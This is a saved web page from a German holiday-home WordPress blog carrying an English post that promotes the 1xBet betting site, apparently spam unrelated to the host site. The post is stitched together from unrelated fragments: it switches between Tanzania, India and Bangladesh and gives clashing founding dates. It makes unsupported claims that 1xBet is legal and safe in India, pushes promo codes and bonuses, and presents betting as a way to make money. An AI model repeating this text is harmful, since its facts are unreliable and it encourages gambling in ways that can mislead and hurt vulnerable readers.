

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferienhaus-amschildberg.de/blog/1xbet-in-tanzania-online-sports-betting-guides-13/
body_size: 68279
content:
<!doctype html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>1xBet in Tanzania  Online Sports Betting Guides &#8211; Ferienhaus</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Feed" href="https://ferienhaus-amschildberg.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Kommentar-Feed" href="https://ferienhaus-amschildberg.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferienhaus-amschildberg.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/style.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-style-css'  href='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/style.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700%2C900%7CMontserrat%3A400%2C500%2C700%2C800%7CLora%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-custom-css'  href='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/css/custom.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-css'  href='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-theme-css'  href='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick-theme.css?ver=5.5.8' type='text/css' media='all' />
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://ferienhaus-amschildberg.de/wp-json/" /><link rel="alternate" type="application/json" href="https://ferienhaus-amschildberg.de/wp-json/wp/v2/posts/2612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferienhaus-amschildberg.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ferienhaus-amschildberg.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Betwinner App Download for Android APK and iOS Free for Bangladesh' href='https://ferienhaus-amschildberg.de/blog/betwinner-app-download-for-android-apk-and-ios-161/' />
<link rel='next' title='1xBet Promo Code November 2023 : Enter CASHMAX' href='https://ferienhaus-amschildberg.de/blog/1xbet-promo-code-november-2023-enter-cashmax-25/' />
<meta name="generator" content="WordPress 5.5.8" />
<link rel="canonical" href="https://ferienhaus-amschildberg.de/blog/1xbet-in-tanzania-online-sports-betting-guides-13/" />
<link rel='shortlink' href='https://ferienhaus-amschildberg.de/?p=2612' />
<link rel="alternate" type="application/json+oembed" href="https://ferienhaus-amschildberg.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferienhaus-amschildberg.de%2Fblog%2F1xbet-in-tanzania-online-sports-betting-guides-13%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ferienhaus-amschildberg.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferienhaus-amschildberg.de%2Fblog%2F1xbet-in-tanzania-online-sports-betting-guides-13%2F&#038;format=xml" />
    <style type="text/css">

            @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {
                position: initial;
            }
        }
               
        .top-header .top-social li>a:hover,
        .copyright>p a,
        .type-post .entry-cover .post-meta>span>a:hover,
        .author.vcard a:hover,
        .slider-section2 .container .row .post-block .post-box .entry-content>span>a:hover,
        .type-post .entry-header>span>a:hover,
        .related-post .related-post-box>h3>a:hover,
        .entry-content .page-link,
        .entry-content .page-link:hover,
        .widget a:hover,
        .search-box span i,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .woocommerce div.product span.price,
        .widget_latestposts .latest-content span a:hover,
        .footer-light .widget_latestposts .latest-content span a:hover,
        .widget_categories ul li a:hover,
        .widget_archive ul li a:hover,
        .footer-light .widget_categories ul li a:hover,
        .footer-light .widget_archive ul li a:hover {

            color: #940000;
        }

  

        .woocommerce-error,
        .woocommerce-info,
        .woocommerce-message {

            border-top-color: #940000;
        }

        .woocommerce-error::before,
        .woocommerce-info::before,
        .woocommerce-message::before {

            content: "\e015";
            color: #940000;
        }

                    .blog-paralle .type-post .entry-content>a:hover,
            .type-post .entry-content>a:hover,
                .wp-block-tag-cloud a.tag-cloud-link:hover,
        article[class*="type-"] .entry-content .entry-footer .tags a:hover,
        .error-block a:hover,
        .footer-light .widget_social>ul li,
        .footer-light .widget_social>ul li a,
        .footer-dark .widget_social>ul li,
        .footer-dark .widget_social>ul li a,
        #search-form [type=submit],
        .widget_search input#submit,
        .post-password-form [type=submit],
        .wp-block-quote,
        .wp-block-quote.has-text-align-right,
        .wp-block-quote.has-text-align-left,
        blockquote,
        q,
        .scroll-top .back-to-top,
        .section-header h3:before,
        .woocommerce span.onsale,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt {

            background-color: #940000;
        }

        .type-post:not(.post-position) .entry-header .entry-title::before,
        .related-post>h3::before,
        .comments-title::before,
        .comment-reply-title::before,
        .widget-title::before,
        .slider-section5 .post-item .carousel-caption>a:before,
        .slider-section2 .container .row .post-block .post-box .entry-content>a:before {

            background-color: #940000;
            content: "";
        }

        /* - max-width: 991 */
        @media (max-width: 991px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }

            .site-navigation {

                background-color: #940000;
            }
        }

        /* - min-width: 992 */
        @media (min-width: 992px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }
        }
                .header_s .top-header {

            padding-top: 1000;
        }
                .header_s .top-header {

            padding-bottom: 1000;
        }
                .site-navigation>ul>li>a {

            color: #940000;
        }
                .site-navigation>ul>li>a:hover {

            color: #935757;
        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            color: #f73c27;
        }
                .site-navigation ul li .sub-menu li a:hover,
        .site-navigation ul li .children li a:hover {

            color: #f93011;
        }
                .header_s .menu-block,
        .menu-toggle {

            background-color: #e0e0e0;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                background-color: #e0e0e0;
            }

        }
                .site-navigation ul li .sub-menu,
        .site-navigation ul li .children {

            background: #81d742;
        }
                .header_s .menu-block {

            border-top: 1px solid #81d742;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                border-top: 1px solid #81d742;
            }

        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            border-bottom: 1px solid #ffffff;
        }
                /* - max-width: 991 */
        @media (max-width: 991px) {

            .site-navigation {

                background-color: #ffffff;
            }
        }
            .site-title
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        body
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 10000;
                }

        .page-content .type-post .entry-header .entry-title>a,
    .page-search-content .type-post .entry-header .entry-title>a
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 24px;
                }

        .widget-title,
    .trending-section .section-header h3
    {

                    font-family: Lora;
                }

    .widget-title
    {

                    font-weight: 700;
                        font-size: 1000;
                }

            .header-img .top-header:before {

            background: rgba(255, 255, 255, 0.3);
        }

        .news-letter-wrap h2
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        .news-letter-wrap .input-field.input-submit #eclg-submit-btn
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 16px;
                }

            .news-letter-wrap {

            background-color: #fcb811;
        }
                .news-letter-wrap h2 {

            color: #fff;
        }
                .news-letter-wrap .input-field label {

            color: #444;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            background-color: #d35400;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            background-color: #333;
        }
        
    </style>

    		<style type="text/css">
					a.site-title,
			.site-description,
            .logo-block > a
            {
				color: #940000;
			}
				</style>
		<link rel="icon" href="https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			a:link { color: #717171; }
a:visited { color: #717171; }
a:active { color: #000000; }
a:hover { color: #940000; }		</style>
		</head>

<body class="post-template-default single single-post postid-2612 single-format-standard wp-embed-responsive header-img">
<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
<!-- Loader /- -->

            <header class="container-fluid no-left-padding no-right-padding header_s header-fix header_s1" style="background-image: url( https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-headerroh-scaled-7.jpg );">
                <!-- Top Header -->
    <div class="container-fluid no-right-padding no-left-padding top-header">
        <!-- Container -->
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-12">
                                </div>

                <div class="col-lg-4 logo-block">
                                           <p><a href="https://ferienhaus-amschildberg.de/" rel="home" class="site-title">Ferienhaus</a></p>
                                                <p class="site-description">Am Schildberg</p>
                                    </div>
                <div class="col-lg-4 col-12">
                                        <ul class="top-right user-info">
                                            </ul>
                </div>
            </div>
        </div><!-- Container /- -->
    </div><!-- Top Header /- -->

    <!-- Menu Block -->
    <div class="container-fluid no-left-padding no-right-padding menu-block">
        <!-- Container -->
        <div class="container">
            <div class="primary-navigation-wrap">
                <button class="menu-toggle" data-toggle="collapse" data-target="#site-navigation" aria-controls="site-navigation" aria-expanded="false" >
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                </button> <!-- .menu-toggle -->
                <nav id="site-navigation" class="site-navigation">
                    <ul id="menu-menue" class="primary-menu nav-menu"><li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-209"><a href="https://ferienhaus-amschildberg.de/">Unser Ferienhaus</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://ferienhaus-amschildberg.de/preise/">Unsere Preise</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://ferienhaus-amschildberg.de/kontakt/">Kontakt</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://ferienhaus-amschildberg.de/umgebung/">Umgebung</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://ferienhaus-amschildberg.de/impressionen/">Impressionen</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://ferienhaus-amschildberg.de/links/">Links</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://ferienhaus-amschildberg.de/anfahrt/">Anfahrt</a></li>
</ul>                </nav>
            </div><!-- // primary-navigation-wrap -->
        </div><!-- Container /- -->
    </div><!-- Menu Block /- -->
    
</header><!-- Header Section /- -->
<div class="main-container">
    <main class="site-main">
<!-- Page Content -->
<div id="content" class="container-fluid no-left-padding no-right-padding page-content blog-single single-post">
    <!-- Container -->
    <div class="container">
        <div class="row">
                        <!-- Content Area -->
            <div class="col-xl-8 col-lg-8 col-md-6 col-12 content-arearight">
            <article id="post-2612" class="post-2612 post type-post status-publish format-standard hentry category-blog">
                <div class="entry-cover">
                        </div>
		    <div class="entry-content">
        <div class="entry-header">
            <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>            <h1 class="entry-title">1xBet in Tanzania  Online Sports Betting Guides</h1>
            <div class="post-meta">
                <span class="byline"> <figure></figure><span class="author vcard"><a class="url fn n" href="https://ferienhaus-amschildberg.de/author/admin/">S Z</a></span></span><span class="post-date"><a href="https://ferienhaus-amschildberg.de/2023/11/10/" rel="bookmark">10. November 2023</a></span>            </div>
        </div>
        <h1>1xBet in Tanzania  Online Sports Betting Guides</h1>
<p>Even if the player chooses one of the quick registration methods, that does not mean that he will not have to fill in personal information later. Each id must be up-to-date so that players do not have any difficulties in the account verification process. The player must provide details such as phone number, last name and first name, as well as a password. Additionally, the player needs to select a welcome bonus, which is provided for the sports betting and casino section. Many visitors to bookmaker&#8217;s office want to receive good bonuses in order to start betting immediately. The bookmaker offers players a good promo code, which will quickly increase their initial deposit.</p>
<p>Then, you just need to make a deposit to your balance to activate your account and get access to all the platform’s functions. The bettors often are provided an opportunity to get free bets. These types awards are beneficial for the bettors, who run out of money to add to a deposit. The players can place bets for free and get additonal chance to win. You can receive a bonus amount of up to $130 that 100% matches your first deposit placed with the 1xbet site. It is worth noting that the casino requires its players to use the same method of deposit to make withdrawals.</p>
<p>The mobile version of 1xbet is designed to work with any mobile. It is compatible with all browsers that support it, including Google Chrome, Mozilla Firefox, and Safari. The mobile site is simple to navigate and use, and all our services are accessible.</p>
<p>In this mode the betting process is much like betting before the match and the only difference is that only events that take place in the near future are shown in the lineup. All fans of live betting should pay attention to the Multi Live mode. Players can place bets and watch matches at the same time, enjoying the game of their favorite sportsmen. More and more bettors choose this mode to bet on sports. Its advantage is the opportunity to win the  biggest payment due to the constant change of quotes.</p>
<p>Administrators answer user messages within 1-2 minutes. For example, it is possible to choose a theme, allow authorization by QR code, customize the menu, or include access through a fingerprint. A player selects one of the tickets on the screen and erases three of the nine fields. The winnings are equal to the sum of the points in the open cells. Broadcasts on the bookmaker’s website are available even to unregistered users. The amount of material is just off the charts – from world-status events to regional competitions.</p>
<p>That’s why we offer a variety of payment methods, including e-wallets, bank transfers, and even cryptocurrencies. To activate the bonus, simply fill in the “Promo Code” field on the 1xbet registration form with 1xCompleteSports. It’s not a necessity to enter a promo code, but if you’d like an increased 30% bonus when you sign up, then it’s in your interest to do so. ① To get started, a player must open the 1xbet website or download and open 1xbet app.</p>
<p>At 1Xbet, available games are tailored to provide the greatest gaming experience possible. With their outstanding customer service, players can feel confident that they are in good hands and can trust that all of their information is secure. Players at 1Xbet online will be treated with fairness and respect when playing any game on the site. 1xBet is a gambling site with a wide variety of games, but the main feature is their sports betting section. This was the first thing they introduced, and it remains 1xBet’s most popular feature. You can access the 1xBet app, claim the welcome bonus and a long list of other promos currently available on the platform.</p>
<p>You can relax and unwind by playing hundreds of options on the bookmaker’s office menu. Choose a slot machine or a live match to place a bet that will bring you big winnings. The 1xBet India company is a sponsor of many sports events, which attracts fans around the world. Become one of those who enjoy the privileges of this gaming establishment.</p>
<p>I like the 1xBet app because it offers a wide range of sports and betting markets, including some niche sports that I enjoy betting on. I love that I can find all my favorite sports in one place. I also appreciate the app&#8217;s user-friendly interface makes it easy to navigate. The 1xBet India app has been a real eye opener for me. I especially appreciate the ability to bet on different sports right from my phone.</p>
<p>A system bet is a wager that consists of numerous identical accumulators on a specified number of outcomes. The profits on all accumulators incorporated in the system are summed up to compute the payment. This can be a risky bet, although it is highly rewarding if it is correct.</p>
<p>Each type of betting offers its own unique set of advantages and challenges that must be taken into account when placing bets. On iOS devices, mobile app is simple to navigate and use. Gamers may easily conduct financial transactions and wager on any sports event of their choosing using this iOS software. Not only can iOS users download the 1xbet app from the Apple store, but they can also get the APK file straight from the 1xbet website. I see 1xbet as a very reliable assistant for my betting.</p>
<p>1xBet is a legal betting site in India, as there are no central laws prohibiting its use. To be considered legal, the betting site must be offshore and accept Indian rupees. 1xBet meets these requirements, making it safe to use in India. The site offers an extensive range of sports betting options for Indian players, including cricket, football, horse racing and more. It also provides a variety of casino games such as slots, blackjack and roulette. The site is easy to navigate and provides a secure environment for all users.</p>
<p>You can place a live bet during a match, allowing you to watch what is happening on the field and make more accurate betting decisions. This option is suitable for both beginners and experienced 1xbet bookmakers. The 1xBet app supports several dozens of payment systems, including popular ones in India. The minimum deposit is only INR 100, the minimum withdrawal is INR 300. After completing the registration, you will be able to make your first deposit, receive a welcome bonus and start betting on sports. If you want to download the 1xBet India mobile app, use the instructions we offer below.</p>
<p>This helps you recover some of your losses and continue playing your favorite games. Yes, it’s perfectly safe to redeem the 1XBET promo code for registration and play at this site. This is a legally registered casino operator that is headquartered in Cyprus and has been present in the global market since 2007, without any major security issues reported. With this in mind, you don’t have to worry about your money or personal information when you are on the site. The iOS mobile application interface is split into two sections. Upcoming sports events are displayed in the first section, while current Live events are displayed in the second section.</p>
<p>The app is easy to navigate, and there&#8217;s even a search for various events that even shows future matches as far back as a year. All you have to do is click the “Registration” button and follow the prompts to insert the required data. Once you accept their terms and conditions, you can deposit the minimum required amount to start playing. To get even more out of your 1xBet experience, make sure to use the MBS India 1xBet promo code &#8211; MBSVIP when signing up. This will increase your bonus and give you access to exclusive offers.</p>
<p>Download 1xbet App on your iPhone for free on the official website via a direct link &#8211; Latest sports betting mobile app for IOS&#8230;. The Multi Live option is actually the same as the live betting one, except you can watch multiple matches at the same time, and place bets on them. For those who would like to maximize the odds and winnings, this option is very useful. Indian casino games and classic ones are developed by world known providers such as Microgaming, Play’N Go, NetEnt, Red Tiger, Pragmatic Play.</p>
<p>1xBet has a live casino section that offers a wide range of game kinds. These games will be played with a live dealer to give a true casino experience, and Indian players prefer games with Hindi-speaking live dealers. 1xBet was launched in 2011 and is owned by PONP LTD, a Cyprus-based company. The sportsbook and online casino are operated by 1xCorp N.V. That holds a valid Curacao license No. 1668/JAZ. The operator specializes in sports betting, offering 1,000+ sports evens daily and covering all major sports and leagues. However, 1xBet also features an impressive online and live casino.</p>
<p>Players can increase their net worth at every opportunity. Players can expect low margins and the highest chance of winning. The 1xbet app has a section on the webpage where statistics needed to help bettors make accurate predictions are provided. Results can also be viewed from the 1xBet and this can enable bettors to compare the outcome of events with their bet on the same platform.</p>
<ul>
<li>Indian casino games and classic ones are developed by world known providers such as Microgaming, Play’N Go, NetEnt, Red Tiger, Pragmatic Play.</li>
<li>Once this is done, you will instantly receive a freebet prompt.</li>
<li>The bookmaker offers the best odds and a wide range of markets for all event groups.</li>
<li>Get timely updates on the latest bonuses and promotions, so you can maximize your playing experience and boost your winnings.</li>
<li>Deposit time is instant for all types, though in some cases depositing time may be prolonged up to several business days .</li>
</ul>
<p>The bookmaker’s office does not charge a commission, but it may be stipulated by the payment system itself. Deposits are credited instantly and withdrawals take from several hours to several days. Follow the installation instructions or continue betting through the mobile version of our website. How to use risk free betting and place bet on football and other types sports with 1 xbet&#8230;.</p>
<p>Many events take place throughout the year, making baseball a major betting venue. There isn’t any option or feature available at 1xBet Bangladesh that lets you place an offer to bet re-bet. We believe there are numerous advantages users can gain from our platform. Take a look at betting on less well-known markets, and beware of taking price odds. The odds of live events can be unpredictable and can change as the event unfolds. Log in to your account with your phone number or enter your username, password and username.</p>
<p>Using it you can keep earning no matter where the player is. The application has the same functions as the desktop version of the site. That’s why players do not lose anything when using the application in terms of functionality. For horse racing events, the book offers special bets. These are where you can predict the outcome and bet on more specifics, such as individual players and their performances.</p>
<p>It can lead to severe legal and personal consequences. However, the element of chance can be high, so it’s important to not get carried away. Using the Aviator Predictor can be beneficial, especially for those seeking additional guidance or looking to refine their strategies.</p>
<p>Choosing one-click, phone or social network variants, participant has to tap country, currency, promo and pick social network which will be entered with email and countersign. An important point for gamblers is how safe an online casino is. 1xBet office has a valid license which was got from the Curacao Gambling Commission. The 1xBet betting constructor allows you to test your prediction skills and reduce the risk of a bad outcome. Blackjack attracts players due to clear rules and good chances of getting good reward.</p>
<p>Our users&#8216; reviews and comments have no connection with our team and are separate free contributions. The content located on the website was specifically created and published for Tanzania. The bookmaking companies mentioned on the 1xBet Tanzania website have no responsibility for the content published on the website and provide no endorsement of any nature. If the score of a game you staked on is 0-0 at half-time, the company will refund the sum of your bet. Pick from downloading the .apk file or getting a link directly to your smartphone via SMS.</p>
<p>The most magnificent Welcome bonus is proposed right after Sign-Up procedure. To claim for it new member has just to push the button. If login problem occurs, turn to support center (there is a button «Ask a question»). At 1xBet players also have the opportunity to make a bet in the lottery section. Lotteries are held daily so you should not lose the opportunity to earn money with their help. If we talk about the most popular types of e-sports, then Dota 2 will definitely be among them.</p>
<p>Available 24/7, the live chat option is best when you need a quick response to queries. Before you claim the bonus, we recommend that you read the full terms and conditions on their website. If you haven&#8217;t activated your phone number, you won&#8217;t receive the bonus, so you should do that right away.</p>
<p>It is also important to say that we do not charge our users any internal commissions for deposits or withdrawals. Betting with the 1xBet app is the perfect way to try your luck, get your adrenaline rush and make money while you play. Numerous online betting sites offer their services to millions of enthusiasts who are willing to bet online. 1xBet is one such company that stands out for having created one of the best betting apps on which you can place bets and follow the results of sporting events.</p>
<p>At the casino players can receive up to 152,000 BDT, which is equal to 100 percent of the deposit. In addition to bonuses, bettors are expected to receive 150 free spins, which can be used in slot machines. It is easy to install 1xbet app to Android and iOS mobile devices following the instructions provided in the following.</p>
<p>If you prefer an exotic game “flavor,” check out Dragon Tiger, Sic Bo, and Hindi Style sections. Here you’ll find One Day Teen Patti from Ezugi, Speed Andar Bahar from Super Spade, and Teen Patti Face Off from 7Mojos. Speeds immediately hint that here you’ll discover faster gameplay. The section contains over 50 speedy versions of different games.</p>
<p>The agreement grants 1xBet promotional rights to use the club&#8217;s logos and player images, in addition to match advertising. In August 2022, 1xBet signed an operation agreement with DS Virtual Gaming . The agreement resulted in 1xBet expanding its virtual sports offering with DS VG’s virtual games, including RacingDogs, RacingHorses and Roulette. There can always be room for improvement in the in-game interface for users, perhaps they can acquire the services of more website programmers to refine the look of the site. Overall, the site navigation is highly intuitive and easy for players to engage in. Through this bonus program, you will be awarded coupon codes, freebets, higher odds on highlighted events and free spins.</p>
<p>Go to 1xBet WebsiteThe home page of the bookmaker&#8217;s office is designed in the traditional colors for the institution. All the elements are located in their places, which makes navigation easy. Getting significant payouts will not be too difficult if players use all the available features of the institution, which will be discussed below. Odds offered by the betting platform are among the best compared to all gambling sites. The next step is to select the live game or the sport or event, and then you need to include a bet slip to choose the odds, and you’re ready to  go.</p>
<p>There, click on the tab ‘Support’, and you will be presented with a few choices that are listed below. You can choose to sort games by a specific game provider of your choice, as well. Click the registration button in the header and create a new account through any convenient method in Bangladesh. Wait for the 1xBet app to install, then find the icon on your desktop and proceed to register your account. 1xBet’s design is very simple, and it is very intuitive what to press to get wherever you want.</p>
<p>The constant growth of the company’s audience is another proof of the high level of users’ trust. 1xbet registration and 1xbet login are possible from any type of a device. The bettors, who do not find it comfortable to download 1xbet website from a browser, have an opportunity to get a free 1xbet app.</p>
<p>The 1xPromo section of the site is your chance to win real prizes for free. As you use the other aspects of the site you earn bonus points. You can then exchange your bonus points for game tokens and promo codes in the 1xPromo section of the site. There are loads of different ways to play and win in this section and it is a great way of rewarding loyalty within the site. The more you lay the more bonus points you earn and the more chances of getting free wins. If you enjoy playing online casino games and like to sample new titles, 1xBet might be the online casino of your desires.</p>
<p>You can also use dollars or euros to open a deposit, if these currencies are more in line with the players&#8216; earning strategy. The website has 36 language versions, so every visitor can choose the interface option that suits them best. The company is constantly introducing new computer technologies designed to make the website more convenient and functional.</p>
<p>They prefer applications that contain clean interfaces, are easy to navigate. That is why 1xBet brings you the perfect betting app to cater to your betting needs. Online presence enabled the company to attract new players.</p>
